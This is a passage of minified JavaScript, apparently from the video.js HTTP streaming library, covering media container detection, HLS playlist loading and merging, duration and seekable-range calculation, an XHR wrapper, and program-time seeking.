i=$a(i,[Qr.EBML,Qr.DocType])[0],_e(i,Qe.matroska)},mp4:function(i){return!Qi["3gp"](i)&&!Qi.mov(i)&&(!!(_e(i,Qe.mp4,{offset:4})||_e(i,Qe.fmp4,{offset:4})||_e(i,Qe.moof,{offset:4})||_e(i,Qe.moov,{offset:4}))||void 0)},mov:function(i){return _e(i,Qe.mov,{offset:4})},"3gp":function(i){return _e(i,Qe["3gp"],{offset:4})},ac3:function(i){var e=Yi(i);return _e(i,Qe.ac3,{offset:e})},ts:function(i){if(i.length<189&&1<=i.length)return i[0]===71;for(var e=0;e+188<i.length&&e<188;){if(i[e]===71&&i[e+188]===71)return!0;e+=1}return!1},flac:function(i){var e=Yi(i);return _e(i,Qe.flac,{offset:e})},ogg:function(i){return _e(i,Qe.ogg)},avi:function(i){return _e(i,Qe.riff)&&_e(i,Qe.avi,{offset:8})},wav:function(i){return _e(i,Qe.riff)&&_e(i,Qe.wav,{offset:8})},h264:function(i){return bh(i,"h264",7,3).length},h265:function(i){return bh(i,"h265",[32,33],3).length}},Xa=Object.keys(Qi).filter(function(i){return i!=="ts"&&i!=="h264"&&i!=="h265"}).concat(["ts","h264","h265"]),hm=(Xa.forEach(function(i){var e=Qi[i];Qi[i]=function(t){return e(X(t))}}),Qi),Zr=9e4;let ot=function(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||vd):/\/\//i.test(i)||(i=Br.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(vd.length):s?t.href.slice(t.protocol.length):t.href):Br.buildAbsoluteURL(i,e)},en=(i,e)=>e&&e.responseURL&&i!==e.responseURL?e.responseURL:i,gt=i=>D.log.debug?D.log.debug.bind(D,"VHS:",i+" >"):function(){};function ce(...i){var e=D.obj||D;return(e.merge||e.mergeOptions).apply(e,i)}function it(...i){var e=D.time||D;return(e.createTimeRanges||e.createTimeRanges).apply(e,i)}function Ji(i,e){return kh(i,function(t,s){return t-Rt<=e&&s+Rt>=e})}function tn(i,e){return kh(i,function(t){return t-si>=e})}function Sh(i){if(i&&i.length&&i.end)return i.end(i.length-1)}function Ka(i,e){let t=0;if(i&&i.length)for(let n=0;n<i.length;n++){var s=i.start(n),r=i.end(n);r<e||(t+=s<e&&e<=r?r-e:r-s)}return t}function Vs({defaultDuration:i,durationList:e,startIndex:t,endIndex:s}){let r=0;if(s<t&&([t,s]=[s,t]),t<0){for(let n=t;n<Math.min(0,s);n++)r+=i;t=0}for(let n=t;n<s;n++)r+=e[n].duration;return r}function Eh(i,e,t,s){if(!i||!i.segments)return null;if(i.endList)return Lh(i);if(e===null)return null;e=e||0;let r=Dh(i,i.mediaSequence+i.segments.length,e);return t&&(s=typeof s=="number"?s:Ah(null,i),r-=s),Math.max(0,r)}let si=1/30,Rt=3*si,kh=function(i,e){var t=[];let s;if(i&&i.length)for(s=0;s<i.length;s++)e(i.start(s),i.end(s))&&t.push([i.start(s),i.end(s)]);return it(t)},Ch=i=>{var e=[];if(!i||!i.length)return"";for(let t=0;t<i.length;t++)e.push(i.start(t)+" => "+i.end(t));return e.join(", ")},fi=i=>{var e=[];for(let t=0;t<i.length;t++)e.push({start:i.start(t),end:i.end(t)});return e},Ya=(i,e)=>{if(!e.preload)return e.duration;let t=0;return(e.parts||[]).forEach(function(s){t+=s.duration}),(e.preloadHints||[]).forEach(function(s){s.type==="PART"&&(t+=i.partTargetDuration)}),t},Qa=i=>(i.segments||[]).reduce((e,t,s)=>(t.parts?t.parts.forEach(function(r,n){e.push({duration:r.duration,segmentIndex:s,partIndex:n,part:r,segment:t})}):e.push({duration:t.duration,segmentIndex:s,partIndex:null,segment:t,part:null}),e),[]),xh=i=>(i=i.segments&&i.segments.length&&i.segments[i.segments.length-1],i&&i.parts||[]),Ih=({preloadSegment:i})=>{var e;if(i)return{parts:i,preloadHints:e}=i,(e||[]).reduce((t,s)=>t+(s.type==="PART"?1:0),0)+(i&&i.length?i.length:0)},Ah=(i,e)=>e.endList?0:i&&i.suggestedPresentationDelay?i.suggestedPresentationDelay:(i=0<xh(e).length)&&e.serverControl&&e.serverControl.partHoldBack?e.serverControl.partHoldBack:i&&e.partTargetDuration?3*e.partTargetDuration:e.serverControl&&e.serverControl.holdBack?e.serverControl.holdBack:e.targetDuration?3*e.targetDuration:0,um=function(i,e){let t=0,s=e-i.mediaSequence,r=i.segments[s];if(r){if(typeof r.start!="undefined")return{result:r.start,precise:!0};if(typeof r.end!="undefined")return{result:r.end-r.duration,precise:!0}}for(;s--;){if(typeof(r=i.segments[s]).end!="undefined")return{result:t+r.end,precise:!0};if(t+=Ya(i,r),typeof r.start!="undefined")return{result:t+r.start,precise:!0}}return{result:t,precise:!1}},cm=function(i,e){let t=0;var s;let r=e-i.mediaSequence;for(;r<i.segments.length;r++){if(typeof(s=i.segments[r]).start!="undefined")return{result:s.start-t,precise:!0};if(t+=Ya(i,s),typeof s.end!="undefined")return{result:s.end-t,precise:!0}}return{result:-1,precise:!1}},Dh=function(i,e,t){var s;return(e=typeof e=="undefined"?i.mediaSequence+i.segments.length:e)<i.mediaSequence?0:(s=um(i,e)).precise?s.result:(i=cm(i,e)).precise?i.result:s.result+t},Lh=function(i,e,t){if(!i)return 0;if(typeof t!="number"&&(t=0),typeof e=="undefined"){if(i.totalDuration)return i.totalDuration;if(!i.endList)return window.Infinity}return Dh(i,e,t)};function Ph(i){return i.excludeUntil&&i.excludeUntil>Date.now()}function Ja(i){return i.excludeUntil&&i.excludeUntil===1/0}function sn(i){var e=Ph(i);return!i.disabled&&!e}function Oh(i,e){return e.attributes&&e.attributes[i]}function Nh(i,e){var t=i&&i.mediaGroups&&i.mediaGroups.AUDIO||{};let s=!1;for(let r in t){for(let n in t[r])if(s=e(t[r][n]))break;if(s)break}return!!s}let Za=(i,e)=>{if(i.playlists.length===1)return!0;let t=e.attributes.BANDWIDTH||Number.MAX_VALUE;return i.playlists.filter(s=>!!sn(s)&&(s.attributes.BANDWIDTH||0)<t).length===0},eo=(i,e)=>!(!i&&!e||!i&&e||i&&!e||i!==e&&(!i.id||!e.id||i.id!==e.id)&&(!i.resolvedUri||!e.resolvedUri||i.resolvedUri!==e.resolvedUri)&&(!i.uri||!e.uri||i.uri!==e.uri)),zs=i=>{if(!i||!i.playlists||!i.playlists.length)return Nh(i,t=>t.playlists&&t.playlists.length||t.uri);for(let t=0;t<i.playlists.length;t++){let s=i.playlists[t];var e=s.attributes&&s.attributes.CODECS;if((!e||!e.split(",").every(r=>bd(r)))&&(e=Nh(i,r=>eo(s,r)),!e))return!1}return!0};var st={liveEdgeDelay:Ah,duration:Lh,seekable:function(i,e,t){var s=e||0;let r=Eh(i,e,!0,t);return r===null?it():it(s,r=r<s?s:r)},getMediaInfoForTime:function({playlist:i,currentTime:e,startingSegmentIndex:t,startingPartIndex:s,startTime:r,exactManifestTimings:n}){let a=e-r;var l=Qa(i);let d=0;for(let f=0;f<l.length;f++){var p=l[f];if(t===p.segmentIndex&&(typeof s!="number"||typeof p.partIndex!="number"||s===p.partIndex)){d=f;break}}if(a<0){if(0<d)for(let f=d-1;0<=f;f--){var c=l[f];if(a+=c.duration,n){if(a<0)continue}else if(a+si<=0)continue;return{partIndex:c.partIndex,segmentIndex:c.segmentIndex,startTime:r-Vs({defaultDuration:i.targetDuration,durationList:l,startIndex:d,endIndex:f})}}return{partIndex:l[0]&&l[0].partIndex||null,segmentIndex:l[0]&&l[0].segmentIndex||0,startTime:e}}if(d<0){for(let f=d;f<0;f++)if((a-=i.targetDuration)<0)return{partIndex:l[0]&&l[0].partIndex||null,segmentIndex:l[0]&&l[0].segmentIndex||0,startTime:e};d=0}for(let f=d;f<l.length;f++){var y=l[f];if(a-=y.duration,n){if(0<a)continue}else if(0<=a-si)continue;return{partIndex:y.partIndex,segmentIndex:y.segmentIndex,startTime:r+Vs({defaultDuration:i.targetDuration,durationList:l,startIndex:d,endIndex:f})}}return{segmentIndex:l[l.length-1].segmentIndex,partIndex:l[l.length-1].partIndex,startTime:e}},isEnabled:sn,isDisabled:function(i){return i.disabled},isExcluded:Ph,isIncompatible:Ja,playlistEnd:Eh,isAes:function(i){for(let e=0;e<i.segments.length;e++)if(i.segments[e].key)return!0;return!1},hasAttribute:Oh,estimateSegmentRequestTime:function(i,e,t,s=0){return Oh("BANDWIDTH",t)?(i*t.attributes.BANDWIDTH-8*s)/e:NaN},isLowestEnabledRendition:Za,isAudioOnly:zs,playlistMatch:eo,segmentDurationWithParts:Ya};let Rh=D.log,to=(i,e)=>i+"-"+e,Zi=(i,e)=>{i.mediaGroups&&["AUDIO","SUBTITLES"].forEach(t=>{if(i.mediaGroups[t])for(let r in i.mediaGroups[t])for(let n in i.mediaGroups[t][r]){var s=i.mediaGroups[t][r][n];e(s,t,r,n)}})},Mh=({playlist:i,uri:e,id:t})=>{i.id=t,i.playlistErrors_=0,e&&(i.uri=e),i.attributes=i.attributes||{}},Uh=(i,e,t=(s,r,n)=>`placeholder-uri-${s}-${r}-`+n)=>{i.uri=e;for(let d=0;d<i.playlists.length;d++){var s;i.playlists[d].uri||(s="placeholder-uri-"+d,i.playlists[d].uri=s)}let r=zs(i);Zi(i,(d,p,c,y)=>{if(!d.playlists||!d.playlists.length){if(r&&p==="AUDIO"&&!d.uri)for(let v=0;v<i.playlists.length;v++){var f=i.playlists[v];if(f.attributes&&f.attributes.AUDIO&&f.attributes.AUDIO===c)return}d.playlists=[ei({},d)]}d.playlists.forEach(function(v,S){var w=t(p,c,y,v),E=to(S,w);v.uri?v.resolvedUri=v.resolvedUri||ot(i.uri,v.uri):(v.uri=S===0?w:E,v.resolvedUri=v.uri),v.id=v.id||E,v.attributes=v.attributes||{},i.playlists[v.id]=v,i.playlists[v.uri]=v})});{var n=i;let d=n.playlists.length;for(;d--;){var a=n.playlists[d];Mh({playlist:a,id:to(d,a.uri)}),a.resolvedUri=ot(n.uri,a.uri),n.playlists[a.id]=a,(n.playlists[a.uri]=a).attributes.BANDWIDTH||Rh.warn("Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute.")}}var l;l=i,Zi(l,d=>{d.uri&&(d.resolvedUri=ot(l.uri,d.uri))})};class Bh{constructor(){this.offset_=null,this.pendingDateRanges_=new Map,this.processedDateRanges_=new Map}setOffset(e=[]){this.offset_===null&&e.length&&([e]=e,e.programDateTime!==void 0)&&(this.offset_=e.programDateTime/1e3)}setPendingDateRanges(e=[]){var t;e.length&&([t]=e,t=t.startDate.getTime(),this.trimProcessedDateRanges_(t),this.pendingDateRanges_=e.reduce((s,r)=>(s.set(r.id,r),s),new Map))}processDateRange(e){this.pendingDateRanges_.delete(e.id),this.processedDateRanges_.set(e.id,e)}getDateRangesToProcess(){if(this.offset_===null)return[];let e={},t=[];this.pendingDateRanges_.forEach((r,n)=>{this.processedDateRanges_.has(n)||(r.startTime=r.startDate.getTime()/1e3-this.offset_,r.processDateRange=()=>this.processDateRange(r),t.push(r),r.class&&(e[r.class]?(n=e[r.class].push(r),r.classListIndex=n-1):(e[r.class]=[r],r.classListIndex=0)))});for(let r of t){var s=e[r.class]||[];r.endDate?r.endTime=r.endDate.getTime()/1e3-this.offset_:r.endOnNext&&s[r.classListIndex+1]?r.endTime=s[r.classListIndex+1].startTime:r.duration?r.endTime=r.startTime+r.duration:r.plannedDuration?r.endTime=r.startTime+r.plannedDuration:r.endTime=r.startTime}return t}trimProcessedDateRanges_(e){new Map(this.processedDateRanges_).forEach((t,s)=>{t.startDate.getTime()<e&&this.processedDateRanges_.delete(s)})}}Lt=D.EventTarget;function Fh(i){var e=i.segments||[],t=i.preloadSegment;if(t&&t.parts&&t.parts.length){if(t.preloadHints){for(let s=0;s<t.preloadHints.length;s++)if(t.preloadHints[s].type==="MAP")return e}t.duration=i.targetDuration,t.preload=!0,e.push(t)}return e}let pm=(i,e)=>{if(!i)return e;var t=ce(i,e);if(i.preloadHints&&!e.preloadHints&&delete t.preloadHints,i.parts&&!e.parts)delete t.parts;else if(i.parts&&e.parts)for(let s=0;s<e.parts.length;s++)i.parts&&i.parts[s]&&(t.parts[s]=ce(i.parts[s],e.parts[s]));return!i.skipped&&e.skipped&&(t.skipped=!1),i.preload&&!e.preload&&(t.preload=!1),t},jh=(i,e)=>{!i.resolvedUri&&i.uri&&(i.resolvedUri=ot(e,i.uri)),i.key&&!i.key.resolvedUri&&(i.key.resolvedUri=ot(e,i.key.uri)),i.map&&!i.map.resolvedUri&&(i.map.resolvedUri=ot(e,i.map.uri)),i.map&&i.map.key&&!i.map.key.resolvedUri&&(i.map.key.resolvedUri=ot(e,i.map.key.uri)),i.parts&&i.parts.length&&i.parts.forEach(t=>{t.resolvedUri||(t.resolvedUri=ot(e,t.uri))}),i.preloadHints&&i.preloadHints.length&&i.preloadHints.forEach(t=>{t.resolvedUri||(t.resolvedUri=ot(e,t.uri))})},qh=(i,e)=>i===e||i.segments&&e.segments&&i.segments.length===e.segments.length&&i.endList===e.endList&&i.mediaSequence===e.mediaSequence&&i.preloadSegment===e.preloadSegment,io=(i,e,t=qh)=>{var s=ce(i,{}),r=s.playlists[e.id];if(!r||t(r,e))return null;e.segments=Fh(e);let n=ce(r,e);if(n.preloadSegment&&!e.preloadSegment&&delete n.preloadSegment,r.segments){if(e.skip){e.segments=e.segments||[];for(let a=0;a<e.skip.skippedSegments;a++)e.segments.unshift({skipped:!0})}n.segments=((a,l,d)=>{var p=a.slice(),c=l.slice(),y=(d=d||0,[]);let f;for(let w=0;w<c.length;w++){var v=p[w+d],S=c[w];v?(f=v.map||f,y.push(pm(v,S))):(f&&!S.map&&(S.map=f),y.push(S))}return y})(r.segments,e.segments,e.mediaSequence-r.mediaSequence)}n.segments.forEach(a=>{jh(a,n.resolvedUri)});for(let a=0;a<s.playlists.length;a++)s.playlists[a].id===e.id&&(s.playlists[a]=n);return s.playlists[e.id]=n,s.playlists[e.uri]=n,Zi(i,(a,l,d,p)=>{if(a.playlists)for(let c=0;c<a.playlists.length;c++)e.id===a.playlists[c].id&&(a.playlists[c]=n)}),s},so=(i,e)=>{var t=i.segments||[],t=t[t.length-1],s=t&&t.parts&&t.parts[t.parts.length-1],s=s&&s.duration||t&&t.duration;return e&&s?1e3*s:500*(i.partTargetDuration||i.targetDuration||10)};class es extends Lt{constructor(n,t,s={}){if(super(),!n)throw new Error("A non-empty playlist URL or object is required");this.logger_=gt("PlaylistLoader");var{withCredentials:r=!1}=s,n=(this.src=n,this.vhs_=t,this.withCredentials=r,this.addDateRangesToTextTrack_=s.addDateRangesToTextTrack,t.options_);this.customTagParsers=n&&n.customTagParsers||[],this.customTagMappers=n&&n.customTagMappers||[],this.llhls=n&&n.llhls,this.dateRangesStorage_=new Bh,this.state="HAVE_NOTHING",this.handleMediaupdatetimeout_=this.handleMediaupdatetimeout_.bind(this),this.on("mediaupdatetimeout",this.handleMediaupdatetimeout_),this.on("loadedplaylist",this.handleLoadedPlaylist_.bind(this))}handleLoadedPlaylist_(){var e=this.media();e&&(this.dateRangesStorage_.setOffset(e.segments),this.dateRangesStorage_.setPendingDateRanges(e.dateRanges),(e=this.dateRangesStorage_.getDateRangesToProcess()).length)&&this.addDateRangesToTextTrack_&&this.addDateRangesToTextTrack_(e)}handleMediaupdatetimeout_(){if(this.state==="HAVE_METADATA"){var e=this.media();let t=ot(this.main.uri,e.uri);this.llhls&&(t=((s,r)=>{if(!r.endList&&r.serverControl){let l={};if(r.serverControl.canBlockReload){var n,a=r.preloadSegment;let d=r.mediaSequence+r.segments.length;a&&(a=a.parts||[],-1<(n=Ih(r)-1)&&n!=a.length-1&&(l._HLS_part=n),-1<n||a.length)&&d--,l._HLS_msn=d}if(r.serverControl&&r.serverControl.canSkipUntil&&(l._HLS_skip=r.serverControl.canSkipDateranges?"v2":"YES"),Object.keys(l).length){let d=new window.URL(s);["_HLS_skip","_HLS_msn","_HLS_part"].forEach(function(p){l.hasOwnProperty(p)&&d.searchParams.set(p,l[p])}),s=d.toString()}}return s})(t,e)),this.state="HAVE_CURRENT_METADATA",this.request=this.vhs_.xhr({uri:t,withCredentials:this.withCredentials},(s,r)=>{if(this.request)return s?this.playlistRequestError(this.request,this.media(),"HAVE_METADATA"):void this.haveMetadata({playlistString:this.request.responseText,url:this.media().uri,id:this.media().id})})}}playlistRequestError(e,r,s){var{uri:r,id:n}=r;this.request=null,s&&(this.state=s),this.error={playlist:this.main.playlists[n],status:e.status,message:`HLS playlist request error at URL: ${r}.`,responseText:e.responseText,code:500<=e.status?4:2},this.trigger("error")}parseManifest_({url:e,manifestString:t}){{var[{onwarn:t,oninfo:s,manifestString:r,customTagParsers:n=[],customTagMappers:a=[],llhls:l}]=[{onwarn:({message:y})=>this.logger_(`m3u8-parser warn for ${e}: `+y),oninfo:({message:y})=>this.logger_(`m3u8-parser info for ${e}: `+y),manifestString:t,customTagParsers:this.customTagParsers,customTagMappers:this.customTagMappers,llhls:this.llhls}];let p=new Tp,c=(t&&p.on("warn",t),s&&p.on("info",s),n.forEach(y=>p.addParser(y)),a.forEach(y=>p.addTagMapper(y)),p.push(r),p.end(),p.manifest);if(l||(["preloadSegment","skip","serverControl","renditionReports","partInf","partTargetDuration"].forEach(function(y){c.hasOwnProperty(y)&&delete c[y]}),c.segments&&c.segments.forEach(function(y){["parts","preloadHints"].forEach(function(f){y.hasOwnProperty(f)&&delete y[f]})})),!c.targetDuration){let y=10;c.segments&&c.segments.length&&(y=c.segments.reduce((f,v)=>Math.max(f,v.duration),0)),t&&t("manifest has no targetDuration defaulting to "+y),c.targetDuration=y}return(s=xh(c)).length&&!c.partTargetDuration&&(n=s.reduce((y,f)=>Math.max(y,f.duration),0),t&&(t("manifest has no partTargetDuration defaulting to "+n),Rh.error("LL-HLS manifest has parts but lacks required #EXT-X-PART-INF:PART-TARGET value. See https://datatracker.ietf.org/doc/html/draft-pantos-hls-rfc8216bis-09#section-4.4.3.7. Playback is not guaranteed.")),c.partTargetDuration=n),c}}haveMetadata({playlistString:e,playlistObject:t,url:s,id:r}){this.request=null,this.state="HAVE_METADATA",t=t||this.parseManifest_({url:s,manifestString:e}),t.lastRequest=Date.now(),Mh({playlist:t,uri:s,id:r}),e=io(this.main,t),this.targetDuration=t.partTargetDuration||t.targetDuration,this.pendingMedia_=null,e?(this.main=e,this.media_=this.main.playlists[r]):this.trigger("playlistunchanged"),this.updateMediaUpdateTimeout_(so(this.media(),!!e)),this.trigger("loadedplaylist")}dispose(){this.trigger("dispose"),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),window.clearTimeout(this.finalRenditionTimeout),this.dateRangesStorage_=new Bh,this.off()}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e,t){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);if(typeof e=="string"){if(!this.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.main.playlists[e]}if(window.clearTimeout(this.finalRenditionTimeout),t)t=(e.partTargetDuration||e.targetDuration)/2*1e3||5e3,this.finalRenditionTimeout=window.setTimeout(this.media.bind(this,e,!1),t);else{let r=this.state;var t=!this.media_||e.id!==this.media_.id,s=this.main.playlists[e.id];if(s&&s.endList||e.endList&&e.segments.length)this.request&&(this.request.onreadystatechange=null,this.request.abort(),this.request=null),this.state="HAVE_METADATA",this.media_=e,t&&(this.trigger("mediachanging"),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange"));else if(this.updateMediaUpdateTimeout_(so(e,!0)),t){if(this.state="SWITCHING_MEDIA",this.request){if(e.resolvedUri===this.request.url)return;this.request.onreadystatechange=null,this.request.abort(),this.request=null}this.media_&&this.trigger("mediachanging"),this.pendingMedia_=e,this.request=this.vhs_.xhr({uri:e.resolvedUri,withCredentials:this.withCredentials},(a,l)=>{if(this.request){if(e.lastRequest=Date.now(),e.resolvedUri=en(e.resolvedUri,l),a)return this.playlistRequestError(this.request,e,r);this.haveMetadata({playlistString:l.responseText,url:e.uri,id:e.id}),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}})}}}pause(){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.stopRequest(),this.state==="HAVE_NOTHING"&&(this.started=!1),this.state==="SWITCHING_MEDIA"?this.media_?this.state="HAVE_METADATA":this.state="HAVE_MAIN_MANIFEST":this.state==="HAVE_CURRENT_METADATA"&&(this.state="HAVE_METADATA")}load(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null);var t=this.media();e?(e=t?(t.partTargetDuration||t.targetDuration)/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.load()},e)):this.started?t&&!t.endList?this.trigger("mediaupdatetimeout"):this.trigger("loadedplaylist"):this.start()}updateMediaUpdateTimeout_(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.media()&&!this.media().endList&&(this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.trigger("mediaupdatetimeout"),this.updateMediaUpdateTimeout_(e)},e))}start(){this.started=!0,typeof this.src=="object"?(this.src.uri||(this.src.uri=window.location.href),this.src.resolvedUri=this.src.uri,setTimeout(()=>{this.setupInitialPlaylist(this.src)},0)):this.request=this.vhs_.xhr({uri:this.src,withCredentials:this.withCredentials},(e,t)=>{if(this.request){if(this.request=null,e)return this.error={status:t.status,message:`HLS playlist request error at URL: ${this.src}.`,responseText:t.responseText,code:2},this.state==="HAVE_NOTHING"&&(this.started=!1),this.trigger("error");this.src=en(this.src,t),e=this.parseManifest_({manifestString:t.responseText,url:this.src}),this.setupInitialPlaylist(e)}})}srcUri(){return typeof this.src=="string"?this.src:this.src.uri}setupInitialPlaylist(e){var t,s,r,n;this.state="HAVE_MAIN_MANIFEST",e.playlists?(this.main=e,Uh(this.main,this.srcUri()),e.playlists.forEach(a=>{a.segments=Fh(a),a.segments.forEach(l=>{jh(l,a.resolvedUri)})}),this.trigger("loadedplaylist"),this.request||this.media(this.main.playlists[0])):(t=this.srcUri()||window.location.href,this.main=(s=t,r=to(0,s),(n={mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:window.location.href,resolvedUri:window.location.href,playlists:[{uri:s,id:r,resolvedUri:s,attributes:{}}]}).playlists[r]=n.playlists[0],n.playlists[s]=n.playlists[0],n),this.haveMetadata({playlistObject:e,url:t,id:this.main.playlists[0].id}),this.trigger("loadedmetadata"))}}function ro(i,e,t,s){var r=i.responseType==="arraybuffer"?i.response:i.responseText;!e&&r&&(i.responseTime=Date.now(),i.roundTripTime=i.responseTime-i.requestTime,i.bytesReceived=r.byteLength||r.length,i.bandwidth||(i.bandwidth=Math.floor(i.bytesReceived/i.roundTripTime*8*1e3))),t.headers&&(i.responseHeaders=t.headers),e&&e.code==="ETIMEDOUT"&&(i.timedout=!0),s(e=e||i.aborted||t.statusCode===200||t.statusCode===206||t.statusCode===0?e:new Error("XHR Failed with a response of: "+(i&&(r||i.responseText))),i)}function Hh(){function i(e,t){e=ce({timeout:45e3},e);var s=i.beforeRequest||D.Vhs.xhr.beforeRequest,r=i._requestCallbackSet||D.Vhs.xhr._requestCallbackSet||new Set;let n=i._responseCallbackSet||D.Vhs.xhr._responseCallbackSet;s&&typeof s=="function"&&(D.log.warn("beforeRequest is deprecated, use onRequest instead."),r.add(s));var a=D.Vhs.xhr.original===!0?fm:D.Vhs.xhr,l=((c,y)=>{if(c&&c.size){let f=y;return c.forEach(v=>{f=v(f)}),f}})(r,e);r.delete(s);let d=a(l||e,function(c,y){var f,v,S,w;return f=n,v=d,S=c,w=y,f&&f.size&&f.forEach(E=>{E(v,S,w)}),ro(d,c,y,t)}),p=d.abort;return d.abort=function(){return d.aborted=!0,p.apply(d,arguments)},d.uri=e.uri,d.requestTime=Date.now(),d}return i.original=!0,i}function no(i){var e={};return i.byterange&&(e.Range=function(t){let s;return"bytes="+t.offset+"-"+(s=typeof t.offset=="bigint"||typeof t.length=="bigint"?window.BigInt(t.offset)+window.BigInt(t.length)-window.BigInt(1):t.offset+t.length-1)}(i.byterange)),e}function mm(i,e){return i=i.toString(16),"00".substring(0,2-i.length)+i+(e%2?" ":"")}function gm(i){return 32<=i&&i<126?String.fromCharCode(i):"."}function Vh(i){let e={};return Object.keys(i).forEach(t=>{var s=i[t];Cd(s)?e[t]={bytes:s.buffer,byteOffset:s.byteOffset,byteLength:s.byteLength}:e[t]=s}),e}function rn(i){var e=i.byterange||{length:1/0,offset:0};return[e.length,e.offset,i.resolvedUri].join(",")}function zh(i){return i.resolvedUri}let fm=D.xhr,$h=i=>{var e,t,s=Array.prototype.slice.call(i);let r="";for(let n=0;n<s.length/16;n++)e=s.slice(16*n,16*n+16).map(mm).join(""),t=s.slice(16*n,16*n+16).map(gm).join(""),r+=e+" "+t+`
`;return r};pi=Object.freeze({__proto__:null,createTransferableMessage:Vh,initSegmentId:rn,segmentKeyId:zh,hexDump:$h,tagDump:({bytes:i})=>$h(i),textRanges:i=>{let e="",t;for(t=0;t<i.length;t++)e+=(s=i,r=t,s.start(r)+"-"+s.end(r)+" ");var s,r;return e}});let Wh=.25,ym=i=>i.transmuxedPresentationEnd-i.transmuxedPresentationStart-i.transmuxerPrependedSeconds,_m=({playlist:i,time:e=void 0,callback:t})=>{var s,r;if(t)return i&&e!==void 0?(i=((n,a)=>{if(!a||!a.segments||a.segments.length===0)return null;let l=0,d;for(let c=0;c<a.segments.length&&(d=a.segments[c],!(n<=(l=d.videoTimingInfo?d.videoTimingInfo.transmuxedPresentationEnd:l+d.duration)));c++);var p=a.segments[a.segments.length-1];if(p.videoTimingInfo&&p.videoTimingInfo.transmuxedPresentationEnd<n)return null;if(n>l){if(n>l+p.duration*Wh)return null;d=p}return{segment:d,estimatedStart:d.videoTimingInfo?d.videoTimingInfo.transmuxedPresentationStart:l-d.duration,type:d.videoTimingInfo?"accurate":"estimate"}})(e,i))?i.type==="estimate"?t({message:"Accurate programTime could not be determined. Please seek to e.seekTime and try again",seekTime:i.estimatedStart}):(s={mediaSeconds:e},e=e,(r=(i=i.segment).dateTimeObject?(r=i.videoTimingInfo.transmuxerPrependedSeconds,e=e-(i.videoTimingInfo.transmuxedPresentationStart+r),new Date(i.dateTimeObject.getTime()+1e3*e)):null)&&(s.programDateTime=r.toISOString()),t(null,s)):t({message:"valid programTime was not found"}):t({message:"getProgramTime: playlist and time must be provided"});throw new Error("getProgramTime: callback must be provided")},Gh=({programTime:i,playlist:e,retryCount:t=2,seekTo:s,pauseAfterSeek:r=!0,tech:n,callback:a})=>{var l,d,p;if(a)return typeof i!="undefined"&&e&&s?e.endList||n.hasStarted_?(c=>{if(!c.segments||c.segments.length===0)return!1;for(let y=0;y<c.segments.length;y++)if(!c.segments[y].dateTimeObject)return!1;return!0})(e)?(p=((w,y)=>{let f;try{f=new Date(w)}catch(x){return null}if(!y||!y.segments||y.segments.length===0)return null;let v=y.segments[0];if(f<new Date(v.dateTimeObject))return null;for(let x=0;x<y.segments.length-1;x++){v=y.segments[x];var S=new Date(y.segments[x+1].dateTimeObject);if(f<S)break}var w=y.segments[y.segments.length-1],E=w.dateTimeObject,k=w.videoTimingInfo?ym(w.videoTimingInfo):w.duration+w.duration*Wh,k=new Date(E.getTime()+1e3*k);return f>k?null:{segment:v=f>new Date(E)?w:v,estimatedStart:v.videoTimingInfo?v.videoTimingInfo.transmuxedPresentationStart:st.duration(y,y.mediaSequence+y.segments.indexOf(v)),type:v.videoTimingInfo?"accurate":"estimate"}})(i,e))?(d=((c,y)=>{let f,v;try{f=new Date(c),v=new Date(y)}catch(S){}return c=f.getTime(),(v.getTime()-c)/1e3})((l=p.segment).dateTimeObject,i),p.type==="estimate"?t===0?a({message:i+" is not buffered yet. Try again"}):(s(p.estimatedStart+d),void n.one("seeked",()=>{Gh({programTime:i,playlist:e,retryCount:t-1,seekTo:s,pauseAfterSeek:r,tech:n,callback:a})})):(p=l.start+d,n.one("seeked",()=>a(null,n.currentTime())),r&&n.pause(),void s(p))):a({message:i+" was not found in the stream"}):a({message:"programDateTime tags must be provided in the manifest "+e.resolvedUri}):a({message:"player must be playing a live stream to start buffering"}):a({message:"seekToProgramTime: programTime, seekTo and playlist must be provided"});throw new Error("seekToProgramTime: callback must be provided")},vm=(i,e)=>{if(i.readyState===4)return e()},bm=(i,e,t)=>{let s=[],r,n=!1;function a(p,c,y,f){return c.abort(),n=!0,t(p,c,y,f)}function l(p,c){var y;if(!n)return p?a(p,c,"",s):(y=c.responseText.substring(s&&s.byteLength||0,c.responseText.length),s=function(){for(var f,v,S,w=arguments.length,E=new Array(w),k=0;k<w;k++)E[k]=arguments[k];return(E=E.filter(function(x){return x&&(x.byteLength||x.length)&&typeof x!="string"})).length<=1?X(E[0]):(f=E.reduce(function(x,A,P){return x+(A.byteLength||A.length)},0),v=new Uint8Array(f),S=0,E.forEach(function(x){x=X(x),v.set(x,S),S+=x.byteLength}),v)}(s,wd(y,!0)),r=r||Yi(s),s.length<10||r&&s.length<r+2||(y=Wa(s))==="ts"&&s.length<188||!y&&s.length<376?vm(c,()=>a(p,c,"",s)):a(null,c,y,s))}let d=e({uri:i,beforeSend(p){p.overrideMimeType("text/plain; charset=x-user-defined"),p.addEventListener("progress",function({}){return 